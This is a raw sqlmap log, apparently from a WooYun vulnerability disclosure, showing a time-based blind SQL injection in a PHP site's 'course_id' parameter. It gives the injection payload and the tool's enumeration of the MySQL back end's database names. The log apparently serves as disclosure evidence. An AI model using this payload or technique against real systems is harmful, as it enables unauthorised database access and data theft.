 ---
Parameter: course_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: course_id=104156 AND (SELECT * FROM (SELECT(SLEEP(5)))DvvG)
---
[16:45:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.10
back-end DBMS: MySQL 5.0.12
[16:45:49] [INFO] fetching database names
[16:45:49] [INFO] fetching number of databases
[16:45:49] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to
[16:45:49] [WARNING] time-based comparison requires larger statistical model, please wait........
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y
[16:45:58] [WARNING] it is very important not to stress the network adapter during usage of time-
4
[16:45:59] [INFO] retrieved:
[16:46:09] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[16:47:39] [INFO] retrieved: class_cn
[16:48:15] [INFO] retrieved: eol_s
[16:48:47] [ERROR] invalid character detected. retrying..
[16:48:47] [WARNING] increasing time delay to 2 seconds
tudy2
[16:49:31] [INFO] retrieved: test
available databases [4]:
[*] class_cn
[*] eol_study2
[*] information_schema
[*] test
[16:50:08] [INFO] fetched data logged to text files under '/Users/MLS/.sqlmap/output/
www.wooyun.org